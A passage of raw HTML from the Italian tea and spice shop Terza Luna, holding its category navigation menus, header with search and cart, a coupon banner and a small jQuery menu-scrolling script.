                               <li><a href="https://www.terzaluna.com/mate"><span class="title">Mate</span></a></li>
                               <li><a href="https://www.terzaluna.com/tisane-ayurvediche"><span class="title">Tisane ayurvediche</span></a></li>
                              <li><a href="https://www.terzaluna.com/degustazione-di-tisane"><span class="title">Degustazione di tisane</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
        
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box Degustazione</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/box-degustazione-rooibos"><span class="title">Box degustazione Rooibos</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Gusto</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Agrumato]"><span class="title">Tisane alla frutta gusto agrumato</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Dolce]"><span class="title">Tisane alla frutta gusto dolce</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Floreale]"><span class="title">Tisane alla frutta gusto floreale</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Speziato]"><span class="title">Tisane alla frutta gusto speziato</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Intenso]"><span class="title">Tisane alla frutta gusto intenso</span></a></li>
                               <li><a href="tisane/tisane-alla-frutta?mfp=16-gusto[Tropicale]"><span class="title">Tisane alla frutta gusto tropicale</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/mate-online"><span class="title">Yerba Mate</span></a></li>
                             <li><a href="https://www.terzaluna.com/tisana-depurativa-fegato"><span class="title">Tisana Depurativa per il Fegato</span></a></li>
                             <li><a href="https://www.terzaluna.com/camomilla-bio"><span class="title">Camomilla in Fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/lavanda"><span class="title">Lavanda della Provenza in Fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/passiflora-sommita-fiorite-in-tisana"><span class="title">Passiflora in fiori</span></a></li>
                             <li><a href="https://www.terzaluna.com/luna-dargento"><span class="title">Tisana Luna d'Argento</span></a></li>
                             <li><a href="https://www.terzaluna.com/damiana"><span class="title">Damiana in Foglie</span></a></li>
                           </ul>
                         </div>
                     </div>
             </div>
           </div>
          </div>
</div>
</div>                </li>
                                        <li class="dropdown menu-block-scroll">
                <a href="https://www.terzaluna.com/spezie" >Spezie</a>
            <div class="dropdown-menu bg-dropdown-menu megamenu-cst" style="width:1170px">
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Le nostre spezie</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/spezie-spezie"><span class="title">Spezie</span></a></li>
                               <li><a href="https://www.terzaluna.com/semi"><span class="title">Semi</span></a></li>
                               <li><a href="https://www.terzaluna.com/sali"><span class="title">Sali</span></a></li>
                               <li><a href="https://www.terzaluna.com/curry"><span class="title">Curry</span></a></li>
                               <li><a href="https://www.terzaluna.com/peperoncini"><span class="title">Peperoncini</span></a></li>
                               <li><a href="https://www.terzaluna.com/pepi"><span class="title">Pepi</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-ayurvediche"><span class="title">Spezie ayurvediche</span></a></li>
                               <li><a href="https://www.terzaluna.com/degustazione-di-spezie"><span class="title">Degustazione di spezie</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Provenienza</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/spezie-messicane"><span class="title">Spezie Messicane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-indiane"><span class="title">Spezie Indiane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-africane"><span class="title">Spezie Africane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-mediorientali"><span class="title">Spezie Mediorientali</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-sudamericane"><span class="title">Spezie Sudamericane</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-europee"><span class="title">Spezie Europee</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-asiatiche"><span class="title">Spezie Asiatiche</span></a></li>
                               <li><a href="https://www.terzaluna.com/spezie-srilankesi"><span class="title">Spezie Srilankesi</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box Degustazione</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="https://www.terzaluna.com/box-degustazione-curry"><span class="title">Box degustazione Curry</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-pepe-pregiato"><span class="title">Box degustazione di pepe</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-di-sale-pregiato"><span class="title">Box degustazione di sale</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-hot"><span class="title">Box degustazione Hot!</span></a></li>
                               <li><a href="https://www.terzaluna.com/box-degustazione-masala-mix-di-spezie"><span class="title">Box degustazione Masala</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
            <div class="megamenu col-xs-12 col-sm-12 col-md-3 ">
                <div class="megamenu-inner">
                    <h5 class="titolo-megamenu">
                     Box degustazione Masala</h5>
                           <div class="widget-inner-content clearfix">
                             <div class="widget-inner ">
                              <ul class="list-arrow megamenu-cat-list">
                               <li><a href="spezie/spezie-spezie?mfp=17-certificazioni[Biologico]"><span class="title">Spezie biologiche</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Piccante]"><span class="title">Spezie piccanti</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Dolce]"><span class="title">Spezie gusto dolce</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Floreale]"><span class="title">Spezie gusto floreale</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[IntensoLw%3D%3Dsaporito]"><span class="title">Spezie gusto intenso/saporito</span></a></li>
                               <li><a href="spezie/spezie-spezie?mfp=16-gusto[Pungente]"><span class="title">Spezie gusto pungente</span></a></li>
                             </ul>
                           </div>
                       </div>
               </div>
             </div>
             <div class="megamenu col-xs-12 col-sm-12 col-md-2 ">
              <div class="megamenu-inner">
                  <h5 class="titolo-megamenu">
                    I nostri suggerimenti</h5></h5>
                         <div class="widget-inner-content clearfix">
                           <div class="widget-inner ">
                            <ul class="list-arrow megamenu-cat-list">
                             <li><a href="https://www.terzaluna.com/cannella-polvere-o-stecche-bio"><span class="title">Cannella</span></a></li>
                             <li><a href="https://www.terzaluna.com/zenzero-bio-taglio-tisana"><span class="title">Zenzero Taglio Tisana</span></a></li>
                             <li><a href="https://www.terzaluna.com/vaniglia-bourbon-madagascar"><span class="title">Vaniglia in Stecche</span></a></li>
                             <li><a href="https://www.terzaluna.com/bacche-di-ginepro"><span class="title">Bacche di Ginepro</span></a></li>
                             <li><a href="https://www.terzaluna.com/genziana-radice"><span class="title">Radici di Genziana</span></a></li>
                             <li><a href="https://www.terzaluna.com/agar-agar"><span class="title">Agar Agar</span></a></li>
                             <li><a href="https://www.terzaluna.com/pepe-di-sichuan-o-szichuan"><span class="title">Pepe di Sichuan</span></a></li>
                             <li><a href="https://www.terzaluna.com/pepe-della-giamaica-o-pimento"><span class="title">Pimento o Pepe della Jamaica</span></a></li>  
                           </ul>
                         </div>
                     </div>
             </div>
           </div>

                </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/caffe" >Caffè</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a></li>
                                                                  <li><a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a></li>
                                                                  <li><a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/incensi" >Incensi</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a></li>
                                                                  <li><a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/oli-essenziali" >Oli essenziali</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/spagyria" >Spagiria</a></li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/oggettistica" >Oggettistica e Accessori</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a></li>
                                                                  <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-caffe">Accessori per il Caffè</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="dropdown menu-block-scroll">
              <a href="https://www.terzaluna.com/bartender-mixology" >Bartender e Mixology</a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                    <ul class="list-unstyled altra-colonna">
                                          <li><a href="https://www.terzaluna.com/bartender-mixology/garnish">Fiori Eduli e Garnish</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/botaniche-cortecce">Botaniche e Cortecce</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/spezie-per-cocktail">Spezie per Cocktail</a></li>
                                                                  <li><a href="https://www.terzaluna.com/bartender-mixology/te-e-tisane">Tè e Tisane</a></li>
                                                                  </ul>
                  </div>
                </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/offerte" >Offerte</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/novita" >Novità</a></li>
                          </ul>
        </div>
      </nav>
    </div>

<script type="text/javascript">
  $(document).ready(function() {
    function updateArrows() {
      var containerWidth = $(".container-scroll").width();
      var contentWidth = $(".classenav").width();

      if (contentWidth > containerWidth) {
        $(".navigate-scroll").removeClass("hidden");
      } else {
        $(".navigate-scroll").addClass("hidden");
      }
    }

    updateArrows();
    $(window).on("resize", updateArrows);

    var dest = 0; // la variabile usata anche in stylemenu.js
    var step = 75;

    function getLimits() {
      var containerWidth = $(".container-scroll").width();
      var contentWidth = $(".classenav").width();
      return {
        minScroll: containerWidth - contentWidth,
        maxScroll: 0
      };
    }

    function updateArrowsVisibility() {
      var limits = getLimits();
      if (dest <= limits.minScroll) {
        $("#scrollRight").addClass("hidden");
      } else {
        $("#scrollRight").removeClass("hidden");
      }
      if (dest >= limits.maxScroll) {
        $("#scrollLeft").addClass("hidden");
      } else {
        $("#scrollLeft").removeClass("hidden");
      }
    }

    // intercetta i click sulle frecce
    $("#scrollRight, #scrollRight1").on("click", function(e) {
      e.preventDefault();
      var limits = getLimits();
      dest -= step;
      if (dest < limits.minScroll) dest = limits.minScroll;
      $(".classenav").css('transform', 'translateX(' + dest + 'px)');
      updateArrowsVisibility();
    });

    $("#scrollLeft, #scrollLeft1").on("click", function(e) {
      e.preventDefault();
      var limits = getLimits();
      dest += step;
      if (dest > limits.maxScroll) dest = limits.maxScroll;
      $(".classenav").css('transform', 'translateX(' + dest + 'px)');
      updateArrowsVisibility();
    });

    // inizializza frecce al caricamento e su resize
    updateArrowsVisibility();
    $(window).on("resize", updateArrowsVisibility);
  });
</script>        </div>
      <!-- USP HEADER-->
        <div class="container frasi-sotto-menu">
            <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                <p>SPEDIZIONI GRATUITE SOPRA I <strong>35€</strong></p>
            </div>
            <div class="col-lg-6 col-md-6 col-sm-6 hidden-xs frasi-desktop">
                <p class="pull-right"><span class="fai-la-spesa">COUPON DI BENVENUTO 5€ </span><strong>"CIAO5"</strong></p>
            </div>
            <div class="hidden-lg hidden-md hidden-sm col-xs-12 frasi-mobile">
                <p class="hidden-xs">SPEDIZIONI GRATUITE SOPRA I <strong>35€</strong></p>
                <p><span class="fai-la-spesa">COUPON DI BENVENUTO 5€ </span><strong>"CIAO5"</strong></p>
            </div>
        </div>
    </div>
  </header>
</div>
  <!--STICKY HEADER-->
  <header class="header-v1 header sticky-header hidden-lg hidden-md">
  <div class="container">
    <div class="row">
      <div class="logo col-md-2 col-md-push-0 col-sm-3 col-sm-push-1 col-xs-7 col-xs-push-2">
                <a href="https://www.terzaluna.com/"><img src="https://www.terzaluna.com/image/catalog/logo-terzaluna.png" title="Terza Luna"
          alt="Terza Luna" class="img-responsive"/></a>
                  </div>
        <div class="col-sm-pull-11 col-sm-1 col-md-6 col-md-pull-0 col-xs-1 col-xs-pull-11 no-padding-right bo-mainmenu">
                  <nav id="pav-megamenu" class="navbar navbar-mega">
	<div class="navbar-header">
	  <button data-toggle="offcanvas" class="btn btn-primary canvas-menu hidden-lg hidden-md" type="button"><span class="fa fa-bars"></span></button>
	</div>
	<div class="collapse navbar-collapse hidden-sm hidden-xs" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu"><li class="" ><a href="https://www.terzaluna.com/concept"><span class="menu-title">Concept</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Negozi</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/bari"><span class="menu-title">Terza Luna Bari</span></a></li><li class=" " ><a href="https://www.terzaluna.com/trani"><span class="menu-title">Terza Luna Trani</span></a></li><li class=" " ><a href="https://www.terzaluna.com/rivenditori-terza-luna"><span class="menu-title">Rivenditori</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle" data-toggle="dropdown" href=""><span class="menu-title">Tè per Bar e Horeca</span><b class="caret"></b></a><div class="dropdown-menu level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class=" " ><a href="https://www.terzaluna.com/servi-nel-tuo-bar-il-vero-te"><span class="menu-title">Tè per bar e Horeca</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-per-bampb"><span class="menu-title">Pack per B&amp;B e hotel</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-te-e-tisane-in-foglia-per-spa"><span class="menu-title">Pack per Spa e centri benessere</span></a></li><li class=" " ><a href="https://www.terzaluna.com/pack-easy-te-tisane-in-bustine-di-qualita"><span class="menu-title">Pack Easy con bustine piramidali</span></a></li></ul></div></div></div></li><li class="" ><a href="contatti"><span class="menu-title">Contatti</span></a></li><li class="" ><a href="blog"><span class="menu-title">Blog</span></a></li><li class="" ><a href="https://www.terzaluna.com/buono-regalo"><span class="menu-title">Buono Regalo</span></a></li></ul>	</div>
</nav> 
    </div>



        <div id="ricerca-sticky" class="info-topbar col-md-2 col-md-push-0 col-sm-4 col-sm-push-1 col-xs-8 no-padding hidden-xs">
          <div id="search-container" class="search-box-wrapper pull-right">
            <div class="search-box"> <form id="searchsticky" action="ricerca" class="input-group">
              <input type="text" name="search" value="" placeholder="Cerca" id="input-search2" class="form-control input-lg">
              <span class="input-group-btn">
                <button type="submit" class="btn btn-cerca-header"><i class="fa fa-search"></i></button>
              </span>
            </form> </div>
          </div>
        </div>
        
          <div class="col-md-1 col-md-push-0 col-sm-2 col-sm-push-1 col-xs-3 pull-right carrello">
            <div id="cart" class="minibasket minibasket-small hidden-lg hidden-xl hidden-md hidden-sm">
  <a href="carrello"><button><span class="icon-cart"></span> <span id="cart-total2">0</span></button></a>
</div>

<div id="cart" class="minibasket minibasket-big">
    <div data-toggle="dropdown" data-loading-text="Caricamento..." class="heading media dropdown-toggle">
        <button> <span class="icon-cart"></span><!-- <h5 class="heading-cart"></h5> -->
        <span id="cart-total">0 ordini - 0,00€</span></button>
    </div>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Non ci sono Ordini!</p>
    </li>
      </ul>
</div>
        </div>
      </div>
    </div>
  <div class="row bg-menu-cat">
    <div class="container menu-container-scroll hidden-sm hidden-xs">
    <div class="col-sm-12 menu-categorie">
      <span class="navigate-scroll navigate-scroll-left"><a id="scrollRight1" href="#"><span class="icon-chevron-circle-left"></span></a></span>
      <span class="navigate-scroll navigate-scroll-right"> <a id="scrollLeft1" href="#"><span class="icon-chevron-circle-right"></span></a></span>
      <nav id="menu" class="navbar">
        <div class="navbar-header"><span id="category" class="visible-xs">Categorie</span>
          <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
        </div>
        <div class="collapse navbar-collapse  navbar-mega navbar-ex1-collapse container-scroll">
        <ul class="nav navbar-nav classenav hidden-sm hidden-xs">
                              <li class="menu-block-scroll"><a href="https://www.terzaluna.com/xmas">Xmas</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/healthy-mood">Healthy Mood</a></li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/te">Tè</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-nuovo-raccolto">Tè Puri Raccolto 2025</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-verdi">Tè verde</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-neri">Tè nero</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/matcha">Matcha</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-giallo">Tè giallo</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-bianchi">Tè bianco</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-gaba">Tè Gaba</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-oolong">Tè oolong</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-pu-erh">Tè Pu-Erh</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-selezione-premium">Tè Rari Premium</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/degustazione-di-te">Degustazione di tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-verdi-aromatizzati">Tè verde aromatizzato</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/te-neri-aromatizzati">Tè nero aromatizzato</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/te/kombucha">Kombucha</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/te" class="see-all">Mostra Tutto Tè</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/tisane">Tisane</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-mangia-bevi">Mangia e Bevi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-con-erbe-officinali">Tisane erbe officinali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-alla-frutta">Tisane alla frutta</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/erbe-officinali">Erbe officinali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/rooibos">Rooibos</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/mate">Mate</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/tisane-ayurvediche">Tisane ayurvediche</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/tisane/degustazione-di-tisane">Degustazione di tisane</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/tisane" class="see-all">Mostra Tutto Tisane</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/spezie">Spezie</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/spezie-spezie">Spezie</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/semi">Semi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/sali">Sali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/curry">Curry</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/peperoncini">Peperoncini</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/pepi">Pepi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/spezie-ayurvediche">Spezie ayurvediche</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/spezie/degustazione-di-spezie">Degustazione di spezie</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/spezie" class="see-all">Mostra Tutto Spezie</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/caffe">Caffè</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/caffe-aromatizzati">Caffè aromatizzati</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/caffe-monorigine">Caffè Monorigine</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/caffe/accessori-caffe">Accessori caffè</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/caffe" class="see-all">Mostra Tutto Caffè</a> </div>
            </li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/incensi">Incensi</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/Incensi-giapponesi-Premium">Incensi giapponesi Premium</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-in-grani">Incensi in grani</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-giapponesi">Incensi giapponesi</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-indiani">Incensi indiani</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/incensi-naturali-contro-le-zanzare">Incensi anti zanzare naturali</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/palo-santo">Palo Santo</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/incensi/brucia-incensi">Brucia incensi</a></li>
                                                                   
                                        </ul>
                                  </div>
                <a href="https://www.terzaluna.com/incensi" class="see-all">Mostra Tutto Incensi</a> </div>
            </li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/oli-essenziali">Oli essenziali</a></li>
                                        <li class="menu-block-scroll"><a href="https://www.terzaluna.com/spagyria">Spagiria</a></li>
                                        <li class="dropdown menu-block-scroll"><a href="https://www.terzaluna.com/oggettistica">Oggettistica e Accessori</a>
              <div class="dropdown-menu">
                <div class="dropdown-inner">
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/gong-fu-cha">Gong Fu Cha</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/teiere-e-set">Teiere, Servizi da tè e Tisaniere</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/thermos-tisane-te">Thermos Tisane, Tè e Caffè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/tazze-tisaniere-e-thermos">Tazze da Tè e Tisane</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/accessori-per-il-te-e-bollitori">Accessori per il tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/scatole">Scatole per il tè</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
                        <li><a href="https://www.terzaluna.com/oggettistica/bollitori">Bollitori</a></li>
                                                                   
                                        </ul>
                                      <ul class="list-unstyled altra-colonna">                 
                                            
